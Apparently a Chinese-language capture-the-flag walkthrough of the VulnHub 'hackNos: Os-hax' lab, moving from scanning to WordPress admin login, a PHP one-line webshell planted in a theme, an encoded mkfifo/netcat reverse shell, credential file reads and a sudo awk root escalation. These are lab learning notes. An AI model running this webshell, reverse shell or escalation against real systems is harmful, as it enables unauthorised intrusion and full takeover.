Difficulty : Intermediate

Flag : boot-root

Learing : exploit | web application Security | Privilege Escalation

Contact .. https://www.linkedin.com/in/rahulgehlaut/

This works better in VirtualBox than VMware

下載下傳位址

https://www.vulnhub.com/entry/hacknos-os-hax,389/

不知道如何進行安裝的,可以檢視我的第一篇文章,裡面有詳細的介紹。



首先看ip然後掃描這個ip段,看靶機的IP位址是多少

發現靶機ip,使用nmap進行掃描

使用firefox 192.168.0.9進行通路。

可以檢視頁面的源代碼,看看有沒有什麼有用資訊。

使用目錄掃描器gobuster掃描,發現一個wordpress目錄。指令:gobuster dir -u http://192.168.0.9 -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt

通路成功,發現有一些标簽并沒有進行加載。需要讓css樣式進行加載

做一個hosts,把IP加入到localhost

通路成功,加載了樣式。

發現這裡有個使用者,可以試着背景登入。

找到背景,嘗試弱密碼登入,無法登入。

看一下忘記密碼,能不能獲得驗證的郵箱或者位址。

也無法獲得郵箱和位址。

到這一步,再回到剛才的目錄掃描,看看其他的目錄檔案。發現有一個img試着通路。

發現有一個圖檔是flag開頭的,打開檢視。

先把圖檔儲存下來。

在本地使用工具檢視裡面的内容,發現一個好像passwd的密碼,儲存在檔案夾中。

在使用其他工具檢視一下資訊。exiftool沒有安裝,使用apt-get install exiftool進行安裝。

發現make當中同樣存在passwd。

思考這個pass會是一個什麼,重新使用賬号進行登入,發現還是提示密碼不對。

試試看會不會是目錄檔案,發現通路成功。有一個hostIP檔案和一個flag檔案。

發現是一個加密檔案,把加密檔案用百度進行查找

進行解密,獲得賬号密碼,web:Hacker@4514 然後儲存到檔案夾中

使用賬号密碼進行登入,成功登入到了背景。

檢視使用者,發現我們是超級管理者,那就可以編寫一個主題,拿webshell。

來到主題編寫header這個主題,加入一句話木馬。

更新一下,system($_REQUEST['knife']);

更新之後,來到首頁,輸入http://localhost/wordpress/?knife=id,成功使用

打開burp,放到reqeater,使用post傳參,來使用反彈shell

監聽本地的9001端口。nc -lvnp 9001

ctrl+u進行編碼。使用反彈shell指令:rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+192.168.0.8+9001+>/tmp/f

反彈成功,做一個bashshell。

指令:python -c 'import pty;pty.spawn("/bin/bash")'

在檔案當中,發現了一個config檔案,進行檢視,可以看見資料庫賬号和密碼。

指令:cat /etc/passwd 檢視密碼檔案

切換使用者為web,之前獲得的賬号密碼進行登入。

檢視目前使用者的權限,awk是可以調用系統函數的。可以進行執行root的指令

指令:sudo awk '{ system("/bin/bash")}' ,獲得root權限。

進入root目錄,檢視檔案,獲得flag。

檢視cat /etc/sudoers檔案,發現web是nopasswd,可以使用awk。

這個版本也存在一個提權漏洞,也是另一種方法。uname -a

總結:

1.當發現背景進行爆破無法成功時,需要想一想目錄的問題,會不會提示資訊是在目錄當中。

2.發現一些編碼格式時,可以百度進行檢視解密。

3.基本上拿到webshell之後所思考的提權都是有很多種的,根據情況不同,需要有不同的方法。